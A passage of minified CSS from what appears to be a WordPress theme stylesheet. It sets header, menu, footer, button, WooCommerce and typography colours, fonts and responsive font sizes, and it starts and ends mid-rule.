ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #f3f3f3;}#Subheader {background-color: rgba(247,247,247,0.37);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #d91e18;}#Sliding-top {background-color: #f3f3f3;}#Sliding-top a.sliding-top-control {border-right-color: #f3f3f3;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #f3f3f3;}#Footer {background-color: #d91e18;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #666666;}.post-nav.minimal a svg {fill: #666666;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #000000;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #000000;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #000000;}a {color: #d62d20;}a:hover {color: #000000;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #000000; }h2, h2 a, h2 a:hover { color: #000000; }h3, h3 a, h3 a:hover { color: #000000; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #000000; }h5, h5 a, h5 a:hover { color: #808080; }h6, h6 a, h6 a:hover,a.content_link .title { color: #808080; }.dropcap, .highlight:not(.highlight_image) {background-color: #000000;}a.button, a.tp-button {background-color: #afafaf;color: #444444;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #afafaf;color: #444444;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #afafaf !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #000000;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #000000;color: #000000 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #000000 !important;color: #ffffff !important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #272727;}a:hover.mfn-link {color: #272727;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #000000;}a.mfn-link-6:before {border-bottom-color: #000000;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #000000;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #000000;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #000000;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #000000;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #000000 !important;color: #000000 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #000000 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #000000;background: #000000;}.hr_zigzag i {color: #000000;}.highlight-left:after,.highlight-right:after {background: #000000;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #000000;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #444444;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #0c0c0c;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #b5b5b5;}#Top_bar .menu > li a:after {background: #b5b5b5;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #0c0c0c;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #b5b5b5;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #b5b5b5;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #b5b5b5;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #b5b5b5;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #000000;}.overlay-menu-toggle {color: #d91e18 !important;background: transparent;}#Overlay {background: rgba(255,255,255,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #2e2e2e;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #000000;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #d91e18;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #ffffff}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #ffffff}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255,255,255,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #ffffff;}#Footer a:hover {color: #ffffff;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #000000;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #000000;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #000000;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #ffffff;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}a#back_to_top.button.button_js,#popup_contact > a.button{color: #a8a8a8;background:transparent;-webkit-box-shadow:none;box-shadow:none;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #9e9e9e;}#Sliding-top a {color: #878787;}#Sliding-top a:hover {color: #6b6b6b;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #000000;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #000000;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #000000;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(255,255,255,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ffffff;}.image_frame .image_wrapper .image_links a {color: #444444;}.image_frame .image_wrapper .image_links a:hover {background: #444444;color: #ffffff;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #000000;}.sliding_box .desc_wrapper:after {border-bottom-color: #000000;}.counter .icon_wrapper i {color: #000000;}.quick_fact .number-wrapper {color: #d91e18;}.progress_bars .bars_list li .bar .progress {background-color: #000000;}a:hover.icon_bar {color: #000000 !important;}a.content_link, a:hover.content_link {color: #000000;}a.content_link:before {border-bottom-color: #000000;}a.content_link:after {border-color: #000000;}.get_in_touch, .infobox {background-color: #000000;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #000000;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #000000;}.how_it_works .image .number {background: #000000;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #000000;}.trailer_box.plain .desc .subtitle {color: #000000;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #000000;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #000000;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #000000;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #000000;}.list_item.lists_1 .list_left {background-color: #000000;}.list_item .list_left {color: #000000;}.feature_list ul li .icon i {color: #000000;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #000000;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #000000;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #000000;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #000000;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #000000;}.pricing-box .plan-inside ul li .yes {background: #000000;}.pricing-box-box.pricing-box-featured {background: #000000;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233,245,252,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #000000 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #000000 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}html{background-color: #f3f3f3;}#Wrapper,#Content{background-color: #ffffff;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Crimson Text", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}blockquote {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}body {font-size: 18px;line-height: 22px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 18px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 27px;}#Subheader .title {font-size: 35px;line-height: 42px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 50px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h2 {font-size: 35px;line-height: 42px;font-weight: 400;letter-spacing: 0px;}h3 {font-size: 28px;line-height: 30px;font-weight: 400;letter-spacing: 0px;}h4 {font-size: 24px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}h5 {font-size: 16px;line-height: 20px;font-weight: 400;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 19px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 15px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 15px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;letter-spacing: 0px;}#Subheader .title {font-size: 30px;line-height: 36px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 43px;line-height: 43px;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 36px;letter-spacing: 0px;}h3 {font-size: 24px;line-height: 26px;letter-spacing: 0px;}h4 {font-size: 20px;line-height: 24px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 14px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 14px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;letter-spacing: 0px;}#Subheader .title {font-size: 26px;line-height: 32px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 38px;line-height: 38px;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 32px;letter-spacing: 0px;}h3 {font-size: 21px;line-height: 23px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 21px;line-height: 25px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 30px;line-height: 30px;letter-spacing: 0px;}h2 {font-size: 21px;line-height: 25px;letter-spacing: 0px;}h3 {font-size: 17px;line-height: 